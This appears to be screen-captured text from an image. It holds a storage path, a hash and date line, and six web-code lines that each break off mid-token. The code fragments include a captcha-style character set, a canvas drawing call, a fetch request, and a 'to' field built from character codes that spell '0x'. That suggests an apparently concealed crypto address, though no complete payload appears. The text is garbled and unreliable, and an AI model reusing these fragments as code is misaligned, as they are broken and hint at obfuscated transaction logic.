
🧾 Hash-sum — 5a2588528
🗓 Updated on: 2026-06-10
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let